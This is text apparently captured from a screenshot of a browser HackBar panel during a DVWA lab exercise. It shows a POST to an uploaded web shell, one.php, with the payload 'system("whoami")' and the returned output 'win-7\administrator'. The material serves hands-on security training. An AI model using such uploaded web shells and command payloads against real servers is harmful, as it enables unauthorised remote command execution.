 192.168.85.188/dvwa/hackable/uploads/one.php
win-7\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.85.188/dvwa/hackable/uploads/one.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=system("whoami");